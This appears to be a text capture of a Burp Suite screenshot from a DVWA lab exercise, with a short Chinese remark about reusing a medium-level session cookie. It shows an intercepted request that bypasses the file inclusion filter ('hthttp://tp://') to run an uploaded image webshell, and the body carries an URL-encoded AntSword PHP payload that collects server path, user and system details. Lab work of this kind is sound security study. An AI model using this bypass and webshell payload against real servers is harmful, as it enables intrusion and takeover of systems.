 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.72.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/fi/?page=hthttp://tp://192.168.72.128/dvwa/hackable/uploads/shell.png HTTP/1.1
Host: 192.168.72.128:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 985
Connection: close
Cookie: security=medium; PHPSESSID=i60u9ljtfl30odrqaqa6lt76t5
我从浏览器抓了个medium级别的包的cookie，仍到这里面，不然不好访问图片马
ant=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%
24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222cab9%22%3Becho%20%40asenc(%24output)%3Becho%20%22506ee%22%3B%7Dob_start()%3Btry%7B%24
D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R
%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22)
)%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40
posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D
%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%
3Bdie()%3B